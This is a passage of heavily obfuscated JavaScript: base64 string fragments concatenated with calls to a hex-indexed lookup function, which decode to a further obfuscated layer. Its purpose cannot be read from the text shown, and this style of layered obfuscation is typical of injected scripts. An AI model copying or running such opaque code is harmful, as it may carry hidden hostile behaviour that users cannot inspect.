ybCcpK0'+'koMHgxZjYsJ0khQ1cnKStJKDB4NmE1LCc'+'ycyEyJykrSSgweDZhMSwnRV5eYScpK0ko'+'MHg2YmYsJ3dPYmonKStJKDB4MjAwLCdXb'+'SlrJykrSSgweDZlMSwnW0dxQCcpK0koMH'+'g0Y2QsJ0Ve')+('XmEnKStJKDB4NjJhLCdDVGVSJykrSSgwe'+'DM2MywnWjZmdycpK0koMHgyZDUsJ2NCdi'+'gnKStJKDB4NzA1LCdNTygoJykrSSgweDZ'+_0x4417285t(0x16b)+'KStJKDB4NjljLCdPQlRqJykrSSgweDM1Y'+_0x4417285t(0x294)+'tJKDB4M2NjLCdQQ0xdJykrSSgweDQwNiw'+_0x4417285t(0x1b2)+'KDB4NmYwLCdFXl5hJykrSSgweDRmMSwnc'+'VpJOCcpK0koMHg2NGQsJyZ6STYnKStJKD'+'B4NjUxLCdncyRRJykrSSgweDY5NiwnITV'+'xaScpK0koMHg2ZTAsJ2xXNVgnKStJKDB4'+_0x4417285t(0x18d)+'ycpK0koMHgyMDMsJ3IhW3gnKStJKDB4M2'+'UzLCdNdmtIJykrSSgweDRhYiwnNnNsaSc'+'pK0koMHg1MTgsJ3FaSTgnKStJKDB4Mzk3'+_0x4417285t(0x247)+'0koMHg1Y2IsJ1o2ZncnKStJKDB4MjUzLC'+_0x4417285t(0x1c1)+'oMHgyOWYsJ0NUZVInKStJKDB4NGQ4LCcw'+'Q1lIJykrSSgweDQ3OCwnJTNzRicpK0koM'+_0x4417285t(0x319)+_0x4417285t(0x236)+_0x4417285t(0x1e2)+'JykrSSgweDU3OSwnTmtuNicpK0koMHg1N'+_0x4417285t(0x191)+'krSSgweDZkOSwnQ1RlUicpK0koMHgyMjc'+'sJ0tUUXEnKStJKDB4NjMxLCdOa242Jykr'+'SSgweDVjZSwnV1BTaicpK0koMHgyNWUsJ'+'zh2Vm8nKStJKDB4MmZkLCdFXl5hJykrSS'+_0x4417285t(0x307))+('WjZmdycpK0koMHgxZjksJ1VDNXonKStJK'+'DB4MmNmLCdmYWshJykrSSgweDI3YSwnbF'+'c1WCcpK0koMHgzZDEsJ2oyWmgnKStJKDB'+_0x4417285t(0x16c)+'WCcpK0koMHg1YmYsJ0khQ1cnKStJKDB4N'+'TE5LCdOa242JykrSSgweDc0NiwnenRDei'+'cpK0koMHg2NDgsJ2xXNVgnKStJKDB4NGZ'+'jLCdaNmZ3JykrSSgweDVhZiwnYzBYYycp'+'K0koMHg0Y2YsJ09CVGonKStJKDB4NWMxL'+'CdmYWshJykrSSgweDZhOSwnJnpJNicpK0'+_0x4417285t(0x1f4)+_0x4417285t(0x291)+'MHg2NjIsJ3p0Q3onKStJKDB4NDI5LCdCN'+'WlHJykrSSgweDU4MywnUENMXScpK0koMH'+'g3MzAsJ0N6TConKStJKDB4NTAwLCdqMlp'+'oJykrSSgweDM0MywnTXZrSCcpK0koMHg2'+'NDUsJzFqaEMnKStJKDB4MjNmLCdrRSlXJ'+_0x4417285t(0x28a)+'EsJ1VDNXonKStJKDB4Njk0LCdoYXdDJyk'+_0x4417285t(0x2f4)+'Jzl5ZDAnKStJKDB4NjY1LCdDVGVSJykrS'+'SgweDYwNSwnenRDeicpK0koMHgyYjgsJ0'+'I1aUcnKStJKDB4NWViLCdQdHNzJykrSSg'+_0x4417285t(0x2d0)+_0x4417285t(0x208)+_0x4417285t(0x17d)+'QnKStJKDB4NGJiLCcwQ1lIJykrSSgweDY'+'1YywnajJaaCcpK0koMHgxYzIsJ1UhNnEn'+'KStJKDB4NDk2LCdVQXBlJykrSSgweDYwN'+'iwnTF5MNicpK0koMHgzZGUsJzZzbGknKS'+'tJKDB4M2Vl')+('LCdQdHNzJykrSSgweDQyNywnT0JUaicpK'+'0koMHgyNWMsJ0khQ1cnKStJKDB4NzU5LC'+_0x4417285t(0x2c5)+'oMHg2OTcsJ1tHcUAnKStJKDB4Njc2LCdr'+'RSlXJykrSSgweDYzNiwnJTNzRicpK0koM'+'Hg0N2EsJ0VeXmEnKStJKDB4NjAwLCdJek'+'h0JykrSSgweDZiNSwnY0J2KCcpK0koMHg'+'yNjIsJyUzc0YnKStJKDB4NTJmLCcxamhD'+_0x4417285t(0x190)+_0x4417285t(0x1de)+'krSSgweDYxMCwnITVxaScpK0koMHg1NGQ'+'sJ0VeXmEnKStJKDB4MzJhLCd3T2JqJykr'+_0x4417285t(0x239)+'0khQ1cnKStJKDB4NDBmLCcxamhDJykrSS'+'gweDNjYSwnVUM1eicpK0koMHgxZTcsJ01'+'2a0gnKStJKDB4NGUwLCdxWkk4JykrSSgw'+'eDJkMCwnJTNzRicpK0koMHgzZTEsJ05rb'+'jYnKStJKDB4Mzk1LCdbR3FAJykrSSgweD'+'ViZSwnW0dxQCcpK0koMHg1MDcsJ3IhW3g'+'nKStJKDB4NDlkLCdjQnYoJykrSSgweDY5'+'MywnciFbeCcpK0koMHgyZDgsJ0dwaUEnK'+'StJKDB4MjU5LCdjMFhjJykrSSgweDMxYS'+'wnY3EqQCcpK0koMHg2OTIsJ0VeXmEnKSt'+'JKDB4Njk1LCdGKjF0JykrSSgweDYxNCwn'+'YzBYYycpK0koMHg1YmIsJyVNclcnKStJK'+'DB4NjZkLCc2c2xpJykrSSgweDczNCwnKV'+'U3IycpK0koMHg1MTQsJylBdHknKStJKDB'+_0x4417285t(0x15c)+_0x4417285t(0x31c)+_0x4417285t(0x31a)+'cpK0koMHgy')+('MTAsJzBDWUgnKStJKDB4NzQwLCcpQXR5J'+_0x4417285t(0x1bd)+_0x4417285t(0x2ba)+'rSSgweDU2MCwnR3BpQScpK0koMHg3MGEs'+'J11oJEInKStJKDB4MmM4LCdOa242JykrS'+'SgweDcwMywnOXlkMCcpKSsoSSgweDNiZC'+'wnOXlkMCcpK0koMHg2YjEsJ0dwaUEnKSt'+_0x4417285t(0x234)+'bFc1WCcpK0koMHg3M2MsJzFqaEMnKStJK'+_0x4417285t(0x2e8)+'E2cScpK0koMHgzZDksJ05rbjYnKStJKDB'+'4NWZjLCc5eWQwJykrSSgweDUyOCwnRiox'+'dCcpK0koMHgzYmIsJ0xeTDYnKStJKDB4N'+'jVlLCcjYjJsJykrSSgweDJkZSwnYzBYYy'+_0x4417285t(0x1c2)+'iLCdbR3FAJykrSSgweDNiZiwncVpJOCcp'+'K0koMHgzZWYsJ2MwWGMnKStJKDB4NTI0L'+'CdLVFFxJykrSSgweDVmZiwnR3BpQScpK0'+'koMHgyMzgsJ3dPYmonKStJKDB4MzAwLCd'+'aNmZ3JykrSSgweDM4MiwnTU8oKCcpK0ko'+'MHg1OGEsJ1o2ZncnKStJKDB4NWE1LCdXb'+_0x4417285t(0x2bc)+_0x4417285t(0x1d3)+'0JykrSSgweDRjMiwnTmtuNicpK0koMHg3'+'MzksJyUzc0YnKStJKDB4MzEzLCdFXl5hJ'+'ykrSSgweDZiOCwnQjVpRycpK0koMHgxZG'+'EsJzZzbGknKStJKDB4NjJmLCcwQ1lIJyk'+'rSSgweDQ1OSwnJTNzRicpK0koMHg2YmIs'+'J1dQU2onKSksZVtJKDB4NDY3LCdsVzVYJ'+'yldPWZ1bmN0aW9uKHAscSl7cmV0dXJuIH'+'ArcTt9LGVb')+('SSgweDVhOSwnQ3pMKicpXT1mdW5jdGlvb'+'ihwLHEpe3JldHVybiBwK3E7fSxlW0koMH'+'gyMTcsJzBDWUgnKV09ZnVuY3Rpb24ocCx'+'xKXtyZXR1cm4gcCtxO30sZVtJKDB4MWQz'+'LCcycyEyJyldPUkoMHg2MGUsJylBdHknK'+'Ssncy8nLGVbSSgweDMyNSwnV20paycpXT'+'1JKDB4NTM0LCdVITZxJykrSSgweDNiMCw'+'naGF3QycpK0koMHg1NWMsJyVNclcnKStJ'+_0x4417285t(0x1a0)+'09iaicpK0koMHg2ZGIsJ3FaSTgnKStJKD'+'B4NTY3LCcpQXR5JykrSSgweDc0MywnTU8'+_0x4417285t(0x20a)+'NjFkLCc5eWQwJykrSSgweDMzZCwnOHZWb'+'ycpK0koMHgzZGMsJ2NxKkAnKStJKDB4ND'+'g1LCdyIVt4JykrSSgweDUwZSwnNnNsaSc'+_0x4417285t(0x242)+'LCdOa242JykrSSgweDI4OSwnJnpJNicpK'+'0koMHg3MDYsJ3IhW3gnKStJKDB4NWVlLC'+'ddaCRCJykrSSgweDJiYiwnZ3MkUScpK0k'+'oMHgzMDcsJ2xXNVgnKStJKDB4MWRlLCdJ'+'ekh0JykrSSgweDNmMSwnXWgkQicpK0koM'+_0x4417285t(0x161)+'tIJykrSSgweDMwNiwnenRDeicpK0koMHg'+'zZjUsJ1UhNnEnKStJKDB4MmQzLCchNXFp'+'JykrSSgweDU1NCwnJTNzRicpK0koMHgzN'+'TIsJ1BDTF0nKStJKDB4NmFkLCcjYjJsJy'+'krSSgweDFmYywnWjZmdycpK0koMHg1MmM'+'sJ1B0c3MnKStJKDB4MjA5LCcxamhDJykr'+'SSgweDQyZCwnZ3MkUScpK0koMHg2YjIsJ'+_0x4417285t(0x16f)+'gweDMyNiwn')+('TF5MNicpK0koMHg2ZDgsJ1VDNXonKStJK'+'DB4M2Q3LCdXbSlrJykrSSgweDFjNCwnZm'+'FrIScpK0koMHgyYmMsJzl5ZDAnKStJKDB'+'4NDAzLCdbR3FAJykrSSgweDJhZCwnS1RR'+'cScpK0koMHgzOWIsJzFqaEMnKStJKDB4N'+'mEzLCdCNWlHJykrSSgweDQ1YSwnMnMhMi'+'cpK0koMHg1ZTQsJ0VeXmEnKStJKDB4NGR'+'jLCcxamhDJykrSSgweDU4ZSwnV1BTaicp'+'K0koMHg0NTgsJ0tUUXEnKStJKDB4NWQwL'+'CdOa242JykrSSgweDMxZCwncVpJOCcpK0'+'koMHg1ODcsJzZzbGknKStJKDB4NTZlLCd'+'NdmtIJykrSSgweDFjYywnRV5eYScpK0ko'+'MHgyZmEsJyZ6STYnKStJKDB4NmY5LCdQQ'+_0x4417285t(0x1f7)+'g3MGYsJ0khQ1cnKStJKDB4MWIxLCcmekk'+'2JykrSSgweDY3ZSwnJTNzRicpK0koMHgz'+'YjMsJ0NUZVInKStJKDB4M2I4LCdXbSlrJ'+_0x4417285t(0x2ec)+'UsJ2MwWGMnKStJKDB4NTg2LCdFXl5hJyk'+'rSSgweDNlMiwnTU8oKCcpK0koMHg2ODUs'+'J1VDNXonKStJKDB4NTQwLCdJekh0JykrS'+'SgweDYyMSwnKVU3IycpK0koMHg3NGMsJ3'+'FaSTgnKStJKDB4NmZhLCdHcGlBJykrSSg'+'weDNjNCwnOXlkMCcpK0koMHgzZDAsJzFq'+'aEMnKStJKDB4MzVmLCclM3NGJykrSSgwe'+'DVmMiwnXWgkQicpK0koMHgxZWIsJ0l6SH'+_0x4417285t(0x184)+'kNywnTF5MNicpK0koMHg0MjIsJyZ6STYn'+_0x4417285t(0x2f3)+'ywnciFbeCcpK0koMHg2MDQsJ0xeTDYnKS'+_0x4417285t(0x1e8))+('LCclTXJXJykrSSgweDcyNiwnUENMXScpK'+'0koMHgzYTAsJyUzc0YnKStJKDB4M2M2LC'+'ddaCRCJykrSSgweDJlNCwnQjVpRycpK0k'+'oMHgyYzksJ0khQ1cnKStJKDB4MWQ1LCdJ'+'ekh0JykrSSgweDMzYiwnJnpJNicpK0koM'+'Hg0ZmIsJ0tUUXEnKStJKDB4NGM2LCdoYX'+'dDJykrSSgweDcwZSwnOXlkMCcpK0koMHg'+_0x4417285t(0x2d1)+'JykrSSgweDRhZSwnUHRzcycpK0koMHgzM'+'2UsJ1tHcUAnKStJKDB4Mjc4LCdncyRRJy'+'krSSgweDJkYiwnZ3MkUScpK0koMHg0MWU'+_0x4417285t(0x1bc)+'SSgweDMxZSwnaGF3QycpK0koMHg1MjEsJ'+_0x4417285t(0x252)+'gweDU2YSwnMENZSCcpK0koMHgzY2YsJ1o'+_0x4417285t(0x279)+'eDM3NywnajJaaCcpK0koMHg2MGYsJ2oyW'+_0x4417285t(0x193)+'I0OSwnUHRzcycpK0koMHg0ZjQsJ3FaSTg'+_0x4417285t(0x16d)+'MywnRioxdCcpK0koMHgzOGIsJ1BDTF0nK'+'StJKDB4NzJlLCcpQXR5JykrSSgweDI5NC'+_0x4417285t(0x315)+'JKDB4NTA1LCdVQXBlJykrSSgweDNhZSwn'+'Z3MkUScpK0koMHgxZmYsJ1B0c3MnKStJK'+'DB4MzljLCdQdHNzJykrSSgweDUxYywnSX'+'pIdCcpK0koMHg2MmIsJzFqaEMnKStJKDB'+'4NGM1LCdVITZxJykrSSgweDQ0Mywna0Up'+'VycpK0koMHg0ZDEsJ2NxKkAnKStJKDB4N'+'TExLCdyIVt4JykrSSgweDI1MiwnMENZSC'+'cpK0koMHg1')+('ZDIsJ0khQ1cnKStJKDB4MzA1LCdMXkw2J'+'ykrSSgweDQ4NiwnVUM1eicpK0koMHgyNz'+'EsJ2tFKVcnKStJKDB4NmZmLCdNdmtIJyk'+'rSSgweDUwNCwnZmFrIScpK0koMHg2MTgs'+'J0l6SHQnKStJKDB4NDUwLCdQQ0xdJykrS'+'SgweDQxNiwnTU8oKCcpK0koMHg1Y2MsJ2'+'ZhayEnKStJKDB4NGU1LCdNTygoJykrSSg'+'weDVhMiwnOXlkMCcpK0koMHgzYzUsJ2dz'+'JFEnKStJKDB4MjY5LCcxamhDJykrSSgwe'+'DI0ZiwnY0J2KCcpK0koMHg0OTUsJ2NCdi'+'gnKStJKDB4NDUyLCdVITZxJykrSSgweDM'+_0x4417285t(0x1ca)+'KStJKDB4MjQxLCdVQXBlJykrSSgweDZkM'+'iwnOHZWbycpK0koMHgzMTQsJzFqaEMnKS'+'tJKDB4NjFhLCddaCRCJykrSSgweDRkMiw'+'nMWpoQycpK0koMHg0NzAsJyE1cWknKStJ'+'KDB4NTZmLCcwQ1lIJykrSSgweDYwYSwnY'+'0J2KCcpK0koMHg0NzksJ1VBcGUnKStJKD'+_0x4417285t(0x22f)+'saScpK0koMHgyMmIsJ1tHcUAnKStJKDB4'+'NGRhLCclM3NGJykrSSgweDQ1NSwnT0JUa'+'icpK0koMHgxYmYsJ0I1aUcnKStJKDB4Nj'+'IzLCdbR3FAJykrSSgweDI5MCwnMnMhMic'+'pK0koMHg2NzEsJyUzc0YnKStJKDB4NjMy'+'LCdGKjF0JykrSSgweDQyZiwnTU8oKCcpK'+'0koMHgyY2IsJ2MwWGMnKStJKDB4MzIyLC'+_0x4417285t(0x298)+'oMHg0YjQsJ3FaSTgnKStJKDB4NTY5LCdr'+'RSlXJykrSSgweDFjNSwnajJaaCcpK0koM'+'HgzM2EsJ1BDTF0nKStJKDB4NjhmLCc5eW'+'QwJykrSSgw')+('eDM5ZSwnRioxdCcpK0koMHg3NDgsJ1B0c'+'3MnKStJKDB4NDkyLCdQQ0xdJykrSSgweD'+'RmZCwnQjVpRycpK0koMHg3MWUsJ0khQ1c'+'nKStJKDB4NDdkLCdNTygoJykrSSgweDMy'+'NywnbFc1WCcpK0koMHgyNmYsJ0I1aUcnK'+'StJKDB4NzRkLCchNXFpJykrSSgweDFiYy'+_0x4417285t(0x20c)+'JKDB4NGQ5LCdDVGVSJykrSSgweDIyYSwn'+'ajJaaCcpK0koMHg2ZTIsJyUzc0YnKStJK'+'DB4MWQyLCdHcGlBJykrSSgweDM4NSwnT0'+_0x4417285t(0x25f)+_0x4417285t(0x21e)+_0x4417285t(0x24c)+'jVmLCdDVGVSJykrSSgweDVmMCwnW0dxQC'+'cpKyhJKDB4Mzk4LCdXUFNqJykrSSgweDR'+'hMCwnJnpJNicpK0koMHgzZWMsJ3FaSTgn'+'KStJKDB4MjBhLCdVQzV6JykrSSgweDcwN'+'CwnWjZmdycpK0koMHgzYjQsJ0dwaUEnKS'+'tJKDB4NjQ0LCdMXkw2JykrSSgweDYxNSw'+'nUHRzcycpK0koMHg3NWQsJyUzc0YnKStJ'+_0x4417285t(0x210)+_0x4417285t(0x201)+'B4NjU4LCcpVTcjJykrSSgweDRlOCwnV1B'+'TaicpK0koMHgzNzMsJ0YqMXQnKStJKDB4'+'MzJiLCdVQzV6JykrSSgweDZlZSwnbFc1W'+'CcpK0koMHg2N2MsJ0khQ1cnKStJKDB4ND'+'AyLCdbR3FAJykrSSgweDUyMywnI2IybCc'+'pK0koMHg2NDYsJ1B0c3MnKStJKDB4NTkx'+'LCdCNWlHJykrSSgweDQzMCwnOXlkMCcpK'+'0koMHgzZmMsJzFqaEMnKStJKDB4NGU5LC'+'ddaCRCJykr')+('SSgweDFkOCwnciFbeCcpK0koMHgyYTQsJ'+'zBDWUgnKStJKDB4M2E3LCdOa242JykrSS'+'gweDZmNCwnSXpIdCcpK0koMHgzNjIsJ2o'+'yWmgnKStJKDB4NmYzLCcxamhDJykrSSgw'+'eDY0MiwnOXlkMCcpK0koMHg0NjYsJ2dzJ'+'FEnKStJKDB4NDM0LCc4dlZvJykrSSgweD'+_0x4417285t(0x1a3)+'nKStJKDB4MWFlLCdXUFNqJykrSSgweDJm'+'NiwnRioxdCcpK0koMHgxYjgsJ2ZhayEnK'+_0x4417285t(0x206)+_0x4417285t(0x19f)+_0x4417285t(0x227)+'enRDeicpK0koMHgyOWUsJ1VBcGUnKStJK'+'DB4M2ZhLCdjQnYoJykrSSgweDRlNCwnWj'+'ZmdycpK0koMHgzMGUsJ0N6TConKStJKDB'+'4NTFhLCdXbSlrJykrSSgweDIxYywnenRD'+'eicpK0koMHgzNGMsJyE1cWknKStJKDB4N'+'mY3LCdrRSlXJykrSSgweDU1MywnUHRzcy'+'cpK0koMHgzOTMsJyNiMmwnKStJKDB4M2M'+'4LCdjcSpAJykrSSgweDRkNCwnOXlkMCcp'+_0x4417285t(0x1ba)+'CcpQXR5JykrSSgweDIyNCwnV20paycpK0'+_0x4417285t(0x1b9)+'VQzV6JykrSSgweDI4YywnajJaaCcpK0ko'+'MHg1ZGIsJ2tFKVcnKStJKDB4NjJkLCdFX'+'l5hJykrSSgweDM2ZCwnI2IybCcpK0koMH'+'g0OTQsJ05rbjYnKStJKDB4NTlhLCdQQ0x'+'dJykrSSgweDQ0YywnZmFrIScpK0koMHg3'+'NTUsJzh2Vm8nKStJKDB4MjE5LCclM3NGJ'+'ykrSSgweDJhMywnKUF0eScpK0koMHgzN2'+_0x4417285t(0x278))+('KStJKDB4NWFkLCdmYWshJykrSSgweDU2N'+'SwnR3BpQScpK0koMHgzMjEsJyNiMmwnKS'+'tJKDB4Mzc4LCdjMFhjJykrSSgweDI4Myw'+'nQ1RlUicpK0koMHg2ODcsJ1VDNXonKStJ'+'KDB4NmM3LCdVITZxJykrSSgweDFjZCwnM'+_0x4417285t(0x26c)+'B4MzdjLCc4dlZvJykrSSgweDU3ZSwnVSE'+'2cScpK0koMHg2NmIsJ1tHcUAnKStJKDB4'+'NmU5LCddaCRCJykrSSgweDVjNiwnKUF0e'+'ScpK0koMHg2ODksJ09CVGonKStJKDB4ND'+'E3LCdNdmtIJykrSSgweDY2OSwnTmtuNic'+'pK0koMHg0MzEsJ2MwWGMnKStJKDB4NDll'+'LCcycyEyJykrSSgweDUwMiwnRioxdCcpK'+'0koMHg2YTIsJ1VDNXonKStJKDB4NThkLC'+'doYXdDJykrSSgweDYyNCwnTF5MNicpK0k'+_0x4417285t(0x224)+'a242JykrSSgweDQ0NywnYzBYYycpK0koM'+'Hg0OGEsJyZ6STYnKStJKDB4NTdmLCcpQX'+_0x4417285t(0x323)+'1MmEsJ2MwWGMnKStJKDB4NzAxLCddaCRC'+'JykrSSgweDFjOCwncVpJOCcpK0koMHgyM'+_0x4417285t(0x158)+_0x4417285t(0x143)+'sJ2NCdignKStJKDB4MmU2LCdyIVt4Jykr'+'SSgweDY0YSwnJU1yVycpK0koMHgzNDgsJ'+'zJzITInKStJKDB4MWZiLCcycyEyJykrSS'+'gweDRiNSwnY3EqQCcpK0koMHgzY2IsJ3p'+'0Q3onKStJKDB4NGMwLCdxWkk4JykrSSgw'+'eDYzNywna0UpVycpK0koMHgzNmEsJ3IhW'+'3gnKStJKDB4NmVmLCd6dEN6JykrSSgweD'+_0x4417285t(0x185))+('aicpK0koMHgyZjAsJ2tFKVcnKStJKDB4N'+'mQ2LCdQdHNzJykrSSgweDY2MCwnW0dxQC'+'cpK0koMHgyZWMsJzFqaEMnKStJKDB4NDE'+'0LCdPQlRqJykrSSgweDc1OCwnJnpJNicp'+'K0koMHg1MDgsJ2tFKVcnKStJKDB4NjhjL'+'CdPQlRqJykrSSgweDNkYSwnV1BTaicpK0'+'koMHgyMjIsJ0khQ1cnKStJKDB4M2JhLCd'+'MXkw2JykrSSgweDQ1NiwncVpJOCcpK0ko'+'MHg1NDIsJyZ6STYnKStJKDB4NjgwLCdDV'+'GVSJykrSSgweDc0OSwnY0J2KCcpK0koMH'+'gyMDgsJ3FaSTgnKStJKDB4NzQyLCc4dlZ'+'vJykrSSgweDJiNCwnWjZmdycpK0koMHg1'+'MWQsJzBDWUgnKStJKDB4NTJkLCcwQ1lIJ'+'ykrSSgweDJlYiwnJU1yVycpK0koMHg1Zm'+_0x4417285t(0x29b)+'rSSgweDJmMiwnUENMXScpK0koMHgxZDks'+'JzJzITInKStJKDB4NDUxLCc5eWQwJykrS'+'SgweDc1NiwnOHZWbycpK0koMHgyMzAsJ0'+_0x4417285t(0x276)+'weDYwOSwnJnpJNicpK0koMHgzNjgsJzJz'+'ITInKStJKDB4MjQ0LCdncyRRJykrSSgwe'+'DY0YiwnJU1yVycpK0koMHg1ODQsJ3FaST'+_0x4417285t(0x2a4)+_0x4417285t(0x1f9)+_0x4417285t(0x30d)+'SwnajJaaCcpK0koMHgxZjQsJ2MwWGMnKS'+'tJKDB4M2ZiLCdNTygoJykrSSgweDQyYSw'+'nNnNsaScpK0koMHgyMGMsJ1tHcUAnKStJ'+_0x4417285t(0x269)+'TNzRicpK0koMHgyMjYsJ01PKCgnKStJKD'+'B4NTk2LCdn')+('cyRRJykrSSgweDcyMSwna0UpVycpK0koM'+'Hg2YWMsJ0khQ1cnKStJKDB4MWY3LCdHcG'+'lBJykrSSgweDViNCwna0UpVycpK0koMHg'+'yMTQsJylBdHknKStJKDB4NDZhLCc5eWQw'+'JykrSSgweDYxYywnRV5eYScpK0koMHgyZ'+_0x4417285t(0x1b8)+_0x4417285t(0x178)+_0x4417285t(0x214)+'SSgweDQxYSwnJTNzRicpK0koMHgyMDUsJ'+_0x4417285t(0x255)+'gweDU0YywnNnNsaScpK0koMHg1NGIsJ3I'+'hW3gnKStJKDB4NDVkLCdJIUNXJykrSSgw'+_0x4417285t(0x1f5)+'ncnKStJKDB4MmI5LCchNXFpJykrSSgweD'+_0x4417285t(0x1c8)+'nKStJKDB4NzUxLCdyIVt4JykrSSgweDIw'+'YiwnQjVpRycpK0koMHg0YWYsJ3IhW3gnK'+_0x4417285t(0x1e3)+_0x4417285t(0x1b0)+_0x4417285t(0x1ac)+'NnNsaScpK0koMHgxYTAsJ0khQ1cnKStJK'+'DB4M2Y5LCdFXl5hJykrSSgweDczZCwnZm'+_0x4417285t(0x2c9)+'oMHg0NWUsJzZzbGknKStJKDB4NmQ3LCcj'+'YjJsJykrSSgweDU5YywnUHRzcycpK0koM'+'HgyNWQsJ012a0gnKStJKDB4NDg5LCdNTy'+_0x4417285t(0x2af)+'zMzQsJ1VDNXonKStJKDB4MjFkLCdjcSpA'+'JykrSSgweDQwMSwnVUFwZScpK0koMHg0Z'+_0x4417285t(0x290)+'krSSgweDRk')+('ZSwnenRDeicpK0koMHg1MjYsJ1dQU2onK'+_0x4417285t(0x192)+_0x4417285t(0x2bf)+'JKDB4NWU5LCdCNWlHJykrSSgweDIxMiwn'+_0x4417285t(0x266)+'DB4NTQ4LCdDekwqJykrSSgweDQ3ZSwnJT'+_0x4417285t(0x2fe)+_0x4417285t(0x2f1)+'KicpK0koMHg0NGQsJyZ6STYnKStJKDB4N'+'jY3LCdqMlpoJykrSSgweDI1NywnbFc1WC'+'cpK0koMHgzOGYsJ1VBcGUnKStJKDB4NDQ'+_0x4417285t(0x31b)+_0x4417285t(0x21c)+_0x4417285t(0x312)+'koMHgyMTEsJzl5ZDAnKStJKDB4NGVkLCc'+'5eWQwJykrSSgweDM4NywnTmtuNicpK0ko'+'MHgxYzcsJ0N6TConKStJKDB4MWY4LCcjY'+'jJsJykrSSgweDI4NiwnVSE2cScpK0koMH'+'g2ZWQsJ11oJEInKStJKDB4NDNjLCdPQlR'+'qJykrSSgweDIzZCwnI2IybCcpK0koMHg2'+'NzAsJ0dwaUEnKStJKDB4NjIyLCclTXJXJ'+'ykrSSgweDczMSwnMnMhMicpK0koMHg1Ym'+'QsJyE1cWknKStJKDB4MmU5LCcmekk2Jyk'+'rSSgweDcxOSwnSSFDVycpK0koMHg0MDUs'+_0x4417285t(0x215)+'SgweDRjYSwnY3EqQCcpK0koMHg1MzEsJ2'+'hhd0MnKStJKDB4Mjg1LCchNXFpJykrSSg'+'weDUzZSwnQjVpRycpK0koMHgyNmIsJ1tH'+'cUAnKStJKDB4NmUzLCdOa242JykrSSgwe'+_0x4417285t(0x16e)+'EnKStJKDB4')+('MzBhLCdyIVt4JykrSSgweDU3MywnZmFrI'+_0x4417285t(0x321)+'E4LCdDVGVSJykrSSgweDQ0ZSwnaGF3Qyc'+'pK0koMHgxZjMsJ0xeTDYnKStJKDB4MjQw'+'LCdrRSlXJykrSSgweDcxNiwnWjZmdycpK'+'0koMHg1MGMsJ1BDTF0nKStJKDB4NGZhLC'+'dDekwqJykrSSgweDJlYSwnRV5eYScpK0k'+'oMHgzYWEsJylBdHknKStJKDB4MzI0LCdO'+_0x4417285t(0x1a2)+'HgxZWEsJ0khQ1cnKStJKDB4NDQ4LCdJek'+'h0JykrSSgweDJkNCwnW0dxQCcpK0koMHg'+'zZWIsJ01PKCgnKStJKDB4NzVhLCdVQzV6'+_0x4417285t(0x14d)+'GMsJ2NxKkAnKStJKDB4MmNhLCdrRSlXJy'+_0x4417285t(0x28d)+_0x4417285t(0x2f5)+_0x4417285t(0x147)+'0dwaUEnKStJKDB4NzNhLCdyIVt4JykrSS'+_0x4417285t(0x2a3)+'0Q3onKStJKDB4NWY0LCdoYXdDJykrSSgw'+_0x4417285t(0x1aa)+'UEnKStJKDB4NGY3LCdDVGVSJykrSSgweD'+'Y1NiwnJU1yVycpK0koMHg0NDUsJyVNclc'+'nKStJKDB4NTNhLCchNXFpJykrSSgweDM5'+'MiwnSXpIdCcpK0koMHg0ZWYsJ0dwaUEnK'+'StJKDB4NTAxLCcxamhDJykrSSgweDcyZC'+'wnV20paycpK0koMHg1OGIsJ2MwWGMnKSt'+_0x4417285t(0x155)+'UHRzcycpK0koMHg3MDAsJ09CVGonKStJK'+'DB4MjQ4LCchNXFpJykrSSgweDcyYSwnbF'+'c1WCcpK0ko')+('MHgzMGIsJ0khQ1cnKStJKDB4NDVjLCdjc'+_0x4417285t(0x31e)+'gyYmEsJzBDWUgnKStJKDB4MWFkLCdLVFF'+_0x4417285t(0x2c4)+'NjAsJ0xeTDYnKStJKDB4MWExLCdNTygoJ'+'ykrSSgweDFiMywnT0JUaicpK0koMHgzMm'+'UsJ09CVGonKStJKDB4NTI1LCcycyEyJyk'+'rSSgweDNlNSwnMWpoQycpK0koMHg2NGYs'+'JzFqaEMnKStJKDB4NmMyLCdjQnYoJykrS'+'SgweDY4YiwnY3EqQCcpK0koMHgzZDYsJ0'+'l6SHQnKStJKDB4MjZlLCcmekk2JykrSSg'+'weDYxZiwnS1RRcScpK0koMHg0ODIsJ3dP'+'YmonKStJKDB4MzBmLCclTXJXJykrSSgwe'+'DQ4ZCwnMWpoQycpK0koMHgzMzgsJ11oJE'+_0x4417285t(0x265)+'1MywnZ3MkUScpK0koMHgzYjksJyZ6STYn'+'KStJKDB4NjdhLCdDekwqJykrSSgweDU3Y'+'iwnKUF0eScpK0koMHg1M2QsJ01PKCgnKS'+'tJKDB4NTBmLCcwQ1lIJykrSSgweDUwZCw'+'nY0J2KCcpK0koMHgyYzcsJ3IhW3gnKStJ'+'KDB4NTNmLCcjYjJsJykrSSgweDUyOSwnI'+'TVxaScpK0koMHg1OTksJ1BDTF0nKStJKD'+'B4MjIxLCcycyEyJykrSSgweDYzZiwnZmF'+'rIScpK0koMHg2ZDUsJ2NxKkAnKStJKDB4'+'NjQzLCdqMlpoJykrSSgweDUzYiwnQjVpR'+'ycpK0koMHg2NTAsJzJzITInKStJKDB4Mj'+'BkLCdMXkw2JykrSSgweDY3NCwnJTNzRic'+'pK0koMHgxZDEsJ1VDNXonKStJKDB4NGY5'+'LCdXbSlrJykrSSgweDQ3Niwna0UpVycpK'+'0koMHg2NTMsJyE1cWknKStJKDB4MWIwLC'+'dQdHNzJykr')+('SSgweDcxYiwnY3EqQCcpK0koMHg0ZDYsJ'+'yUzc0YnKStJKDB4NjBiLCdmYWshJykrSS'+'gweDNhOSwnVUM1eicpK0koMHgzOTQsJ0t'+_0x4417285t(0x167)+'eDRiMCwnV1BTaicpK0koMHg0OGMsJ3IhW'+'3gnKStJKDB4NWIxLCdyIVt4JykrSSgweD'+'YzMywnTF5MNicpK0koMHgyNmMsJylBdHk'+'nKStJKDB4Mzg4LCdjMFhjJykrSSgweDcy'+'MywnJnpJNicpK0koMHg0M2UsJ05rbjYnK'+_0x4417285t(0x2ce)+'wnTU8oKCcpK0koMHgyNmEsJ1BDTF0nKSt'+_0x4417285t(0x2eb)+'ajJaaCcpK0koMHg1OTgsJylBdHknKStJK'+'DB4Njc5LCdPQlRqJykrSSgweDIzMywnen'+'RDeicpK0koMHg0YzQsJ0N6TConKStJKDB'+'4MzZmLCd6dEN6JykrSSgweDM3MiwnRV5e'+_0x4417285t(0x1fa)+'TUyLCcwQ1lIJykrSSgweDU1NSwnYzBYYy'+'cpK0ko